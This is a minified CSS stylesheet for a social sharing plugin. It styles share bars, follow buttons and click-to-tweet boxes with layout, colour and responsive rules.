.ss-total-counter,#ss-sticky-bar.ss-large-icons .ss-total-counter,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter,.ss-on-media-wrapper.ss-large-icons .ss-total-counter{width:62px}#ss-floating-bar.ss-large-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-large-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-large-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-large-icons .ss-total-counter>span:first-child{font-size:22px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>a{overflow:hidden;padding:0;border:1px solid rgba(0,0,0,.1)!important;-webkit-box-sizing:content-box;box-sizing:content-box}#ss-sticky-bar.ss-as-inline-sticky-bar.ss-with-spacing .ss-network-icon,.ss-inline-share-wrapper.ss-with-spacing .ss-network-icon{background-color:rgba(0,0,0,.1)}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:auto;height:32px;line-height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon{min-width:32px;width:32px;height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a{width:auto;height:38px;line-height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:38px;width:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon{height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:auto;height:44px;line-height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:44px;width:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon{height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label{font-size:14px;margin-left:14px;margin-right:15px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:18px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a{padding:0!important}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i{background:0 0;margin-right:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content,.ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label,.ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label{margin-left:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:14px}.ss-hidden-pin-image{display:none!important}.elementor-posts-container .elementor-post__thumbnail .ss-on-media-container,.elementor-posts-container .elementor-post__thumbnail .ss-on-media-image-wrap{position:initial!important}@media screen and (max-width:782px){body.admin-bar{--ss-wpadminbar-height:46px}.ss-hide-on-mobile{display:none!important}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:50%}}@media screen and (min-width:783px){.ss-hide-on-desktop{display:none!important}}@media screen and (max-width:500px){.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:100%}}body h4.ss-follow-total-counter{display:block;font-size:16px;font-weight:400;margin:1em 0;padding:0;line-height:1;text-transform:none;letter-spacing:0}body h4.ss-follow-total-counter strong{display:inline;font-weight:600}.ss-preview-screen h4.ss-follow-total-counter{color:#444;margin:1.5em 0 1em}.ss-follow-wrapper,.ss-follow-wrapper .ss-follow-column,.ss-follow-wrapper .ss-follow-network{-webkit-box-sizing:border-box;box-sizing:border-box}.ss-follow-wrapper{margin:1.5em 0}.ss-follow-wrapper .ss-follow-column{display:block;float:none;width:100%}.ss-follow-wrapper.ss-columns-2,.ss-follow-wrapper.ss-columns-3,.ss-follow-wrapper.ss-columns-4,.ss-follow-wrapper.ss-columns-5{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.ss-follow-wrapper.ss-columns-2 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.ss-follow-wrapper.ss-columns-3 .ss-follow-column{width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.ss-follow-wrapper.ss-columns-4 .ss-follow-column{width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.ss-follow-wrapper .ss-follow-network{-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-font-smoothing:initial;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;position:relative;overflow:hidden;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;color:#fff!important;text-decoration:none!important;box-shadow:none!important;outline:0!important;padding:0;margin:0}.ss-follow-wrapper .ss-follow-network .ss-follow-icon,.ss-follow-wrapper .ss-follow-network .ss-follow-network-count,.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:2}.ss-follow-wrapper .ss-follow-network svg{height:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-icon{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.12)}.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{font-weight:400;margin-left:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.25}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-left:auto;margin-right:18px;-ms-flex-negative:0;flex-shrink:0;line-height:1}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count span{display:inline-block;margin:2px 0}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-number{font-weight:700;font-size:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-label{font-size:12px;font-weight:400;opacity:.6}.ss-follow-wrapper .ss-follow-network:active,.ss-follow-wrapper .ss-follow-network:focus,.ss-follow-wrapper .ss-follow-network:hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}.ss-follow-wrapper .ss-follow-network:after{-webkit-transition:background-color .2s;transition:background-color .2s;content:"";background-color:rgba(255,255,255,0);position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.ss-follow-wrapper .ss-follow-network:hover:after{background-color:rgba(255,255,255,.1)}.ss-follow-wrapper.ss-small-buttons .ss-follow-network{height:44px;line-height:44px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-network-count-number{font-size:14px}.ss-follow-wrapper.ss-small-buttons .ss-follow-network .ss-follow-icon{width:44px;height:44px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network{height:54px;line-height:54px}.ss-follow-wrapper.ss-regular-buttons .ss-follow-network .ss-follow-icon{width:54px;height:54px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network{height:64px;line-height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon{width:64px;height:64px}.ss-follow-wrapper.ss-large-buttons .ss-follow-network .ss-follow-icon svg{height:20px}.ss-follow-wrapper.ss-with-spacing{margin:1.5rem -3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-column{padding:3px}.ss-follow-wrapper.ss-with-spacing .ss-follow-network{border-radius:3px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-column{height:auto}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1!important;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 0 14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network .ss-follow-icon{border-radius:60px}.ss-follow-wrapper.ss-follow-vertical.ss-small-buttons .ss-follow-network{padding-top:14px}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-count{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:12px auto 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:12px 0 0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;border-top:1px solid rgba(255,255,255,.1);padding-top:14px}.ss-follow-wrapper.ss-default-style .ss-follow-network.ss-snapchat-color,.ss-follow-wrapper.ss-network-style .ss-follow-network.ss-snapchat-color{color:#000!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover{color:#fff!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network:hover:after,.ss-follow-wrapper.ss-light-style .ss-follow-network:hover:after{background-color:rgba(0,0,0,0)!important}.ss-follow-wrapper.ss-dark-style .ss-follow-network.ss-snapchat-color:hover,.ss-follow-wrapper.ss-light-style .ss-follow-network.ss-snapchat-color:hover{color:#000!important}.ss-follow-wrapper.ss-dark-style.ss-small-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-small-buttons .ss-follow-network::after{left:44px}.ss-follow-wrapper.ss-dark-style.ss-regular-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-regular-buttons .ss-follow-network::after{left:54px}.ss-follow-wrapper.ss-dark-style.ss-large-buttons .ss-follow-network::after,.ss-follow-wrapper.ss-light-style.ss-large-buttons .ss-follow-network::after{left:64px}.ss-follow-wrapper.ss-light-style .ss-follow-network{color:#3a424a!important;border-color:#e4e4e4}.ss-follow-wrapper.ss-light-style .ss-follow-network svg{fill:#fff}.ss-follow-wrapper.ss-light-style .ss-follow-network:after{background-color:#f4f4f4;opacity:1}.ss-follow-wrapper.ss-light-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#efefef}.ss-follow-wrapper.ss-light-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#f4f4f4}.ss-follow-wrapper.ss-dark-style .ss-follow-network{border:none}.ss-follow-wrapper.ss-dark-style .ss-follow-network:after{background-color:#3a424a;opacity:1}.ss-follow-wrapper.ss-dark-style .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3e4750}.ss-follow-wrapper.ss-dark-style.ss-with-spacing .ss-follow-column:nth-child(even) .ss-follow-network::after{background-color:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-dark-style .ss-follow-network::after,.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network::after{left:0}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network .ss-follow-icon{background-color:rgba(0,0,0,.03)}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network svg{fill:#3a424a}.ss-follow-wrapper.ss-follow-vertical.ss-light-style .ss-follow-network:hover svg{fill:#fff}.ss-follow-wrapper.ss-follow-vertical .ss-follow-network-label{border-top-color:rgba(0,0,0,.1)}@media screen and (max-width:667px){.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:500px){.ss-follow-wrapper.ss-follow-vertical.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-follow-vertical.ss-columns-5 .ss-follow-column{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.ss-ctt-wrapper{position:relative;margin:20px 0;border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-transition:border .15s;transition:border .15s;text-align:left}.ss-ctt-wrapper:hover{border-color:rgba(0,0,0,.2)}.ss-ctt-wrapper .ss-ctt-link,.ss-ctt-wrapper .ss-ctt-tweet{text-decoration:none!important;border:none!important;-webkit-box-shadow:none;box-shadow:none;outline:0;display:block;padding:0;margin:0;letter-spacing:0}.ss-ctt-wrapper .ss-ctt-link:active,.ss-ctt-wrapper .ss-ctt-link:focus,.ss-ctt-wrapper .ss-ctt-link:hover,.ss-ctt-wrapper .ss-ctt-tweet:active,.ss-ctt-wrapper .ss-ctt-tweet:focus,.ss-ctt-wrapper .ss-ctt-tweet:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:0;border:none}.ss-ctt-wrapper .ss-ctt-tweet{display:block;position:relative;z-index:3;padding:25px 35px 40px;font-size:20px;font-weight:400;line-height:1.5;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper .ss-ctt-link{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;position:absolute;z-index:2;display:block;bottom:10px;right:25px;text-align:right;line-height:1;font-size:12px;letter-spacing:.5px;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ss-ctt-wrapper .ss-ctt-link span{font-weight:500;opacity:.6}.ss-ctt-wrapper .ss-ctt-link svg{position:relative;top:-1px;height:22px;margin-left:7px;fill:#000}.ss-ctt-wrapper.ss-ctt-style-2{background-color:#000;border:none}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{font-style:italic}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-tweet{z-index:2;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-2 .ss-ctt-link svg{fill:currentColor}.ss-ctt-wrapper.ss-ctt-style-2:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-2:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-3{background-color:#000;border:none}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-tweet{color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-3 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-3:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.25);-webkit-transition:border .15s;transition:border .15s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-3:hover .ss-ctt-tweet{color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-3:hover:after{border-width:5px}.ss-ctt-wrapper.ss-ctt-style-4{background-color:#f5f8fa;border:none}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{font-weight:500}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-tweet{color:#000!important;-webkit-transition:color .15s;transition:color .15s}.ss-ctt-wrapper.ss-ctt-style-4 .ss-ctt-link svg{fill:#000}.ss-ctt-wrapper.ss-ctt-style-4:after{content:"";position:absolute;border-radius:3px;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,.1);-webkit-transition:border .25s;transition:border .25s;z-index:1}.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-4:hover .ss-ctt-tweet{color:#14171a!important}.ss-ctt-wrapper.ss-ctt-style-4:hover:after{border-color:rgba(0,0,0,.2)}.ss-ctt-wrapper.ss-ctt-style-5{background-color:#3a424a;-webkit-transition:background-color .25s,-webkit-box-shadow .25s;transition:background-color .25s,box-shadow .25s,-webkit-box-shadow .25s;border-radius:6px;overflow:hidden}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-tweet{color:#fff!important;margin-left:35px;padding-left:25px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.5px}.ss-ctt-wrapper.ss-ctt-style-5:after,.ss-ctt-wrapper.ss-ctt-style-5:before{content:"";width:5px;position:absolute;left:35px;top:30px;bottom:45px;border-radius:12px;background-color:#557ceb}.ss-ctt-wrapper.ss-ctt-style-5:before{z-index:2;-webkit-transition:-webkit-transform .25s .1s;transition:transform .25s,-webkit-transform .25s;transition-delay:.1s;background-color:rgba(255,255,255,.3);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link{opacity:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:.25s;transition:.25s;color:#fff!important}.ss-ctt-wrapper.ss-ctt-style-5 .ss-ctt-link svg{fill:#fff}.ss-ctt-wrapper.ss-ctt-style-5:hover{background-color:#2f353c;-webkit-box-shadow:0 0 30px rgba(0,0,0,.3);box-shadow:0 0 30px rgba(0,0,0,.3)}.ss-ctt-wrapper.ss-ctt-style-5:hover:before{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.ss-ctt-wrapper.ss-ctt-style-5:hover .ss-ctt-link{-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ss-ctt-wrapper.ss-ctt-style-6{border:none;border-radius:0;margin-left:35px;margin-right:35px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{padding-left:25px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-tweet{color:#3a424a;-webkit-transition:color .15s,opacity .15s;transition:color .15s,opacity .15s}.ss-ctt-wrapper.ss-ctt-style-6:after{content:"";width:3px;position:absolute;left:0;top:28px;bottom:40px;border-radius:12px;background-color:rgba(0,0,0,.15);-webkit-transition:background-color .15s;transition:background-color .15s}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link{right:auto;left:25px;bottom:5px;font-size:11px}.ss-ctt-wrapper.ss-ctt-style-6 .ss-ctt-link svg{height:18px;fill:#3a424a}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link,.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-tweet{color:#1da1f2!important}.ss-ctt-wrapper.ss-ctt-style-6:hover .ss-ctt-link svg{fill:#1da1f2}.ss-ctt-wrapper.ss-ctt-style-6:hover:after{background-color:#1da1f2}@media print{#ss-all-networks-popup,#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper{display:none}}